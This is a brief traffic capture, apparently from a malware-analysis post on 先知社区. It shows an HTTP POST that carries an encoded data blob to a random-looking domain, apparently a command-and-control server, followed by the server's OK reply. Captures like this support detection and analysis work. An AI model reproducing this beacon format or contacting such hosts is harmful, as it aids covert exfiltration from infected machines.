 POST / HTTP/1.0
Host: jenb128hiuedfhajduihfa.com
Keep-Alive: 300
Connection: keep-alive
User-Agent: Mozilla/4.0 (compatible; Synapse)
Content-Type: Application/octet-stream
Content-Length: 396
gdV3PlKhedUhGui6gdVkPlJA94U3RIWhGu93Ru6QRdVtG5XZplXbRIFqGk97YdJvYFcIRk1AG5XBpl6bR06cGkeTodJJY06IO5W
G5TJVl6cRIJcGCKQodXvom6MRkJ3S5LZVlF=RIJw0y9Qo2JvomJ5RkJQG5XZV26bRI6+Gk93o2JvoI6IRkl=G5XnVl6bO4TcGkL
odJjoI6IO8c3G5THVl6TOIJcGNVQodXvom6t7kJ3Sy6ZVlctRIJ=ky9Qo2Jvom1tRkJWg5XZp2HbRI1qGk9EolJvYIFIRkX3G5X
Yd6bR0HcGkifodJZom6IR8J3G5jpVl6cRIJcS5cQod6Zom61R8J3Sy1ZVlccRIJ=S59QWdj8o4XFR5K7KNp5ElcXR8i
+KxZuHTTP/1.0 200 OK
先知社区